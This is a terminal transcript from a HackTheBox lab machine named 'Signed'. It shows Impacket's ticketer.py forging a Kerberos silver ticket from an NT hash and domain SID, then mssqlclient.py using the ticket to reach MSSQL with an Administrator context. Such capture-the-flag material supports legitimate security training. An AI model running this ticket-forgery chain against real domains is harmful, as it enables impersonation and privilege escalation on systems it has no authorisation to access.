 /HackTheBox/Signed
❫ ticketer.py -nthash ef699384c3285c54128a3ee1ddb1a0cc -domain-sid S-1-5-21-4088429403-1159899800-2753317549 -domain signed.htb -spn mssqlsvc/10.129.242.173:1433 mssqlsvc
/usr/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain fr
om using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Creating basic skeleton ticket and PAC Infos
/usr/bin/ticketer.py:141: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  aTime = timegm(datetime.datetime.utcnow().timetuple())
[*] Customizing ticket for signed.htb/mssqlsvc
/usr/bin/ticketer.py:600: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  ticketDuration = datetime.datetime.utcnow() + datetime.timedelta(hours=int(self.__options.duration))
/usr/bin/ticketer.py:718: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  encTicketPart['authtime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
/usr/bin/ticketer.py:719: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  encTicketPart['starttime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
/usr/bin/ticketer.py:843: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  encRepPart['last-req'][0]['lr-value'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in mssqlsvc.ccache

/HackTheBox/Signed
❫ export KRB5CCNAME=$PWD/mssqlsvc.ccache

/HackTheBox/Signed
❫ mssqlclient.py -k -no-pass signed.htb/mssqlsvc@10.129.242.173
/usr/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain fr
om using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01): Line 1: Changed database context to 'master'.
[*] INFO(DC01): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (160 3232)
[!] Press help for extra shell commands
SQL (SIGNED\Administrator  guest@master)> exit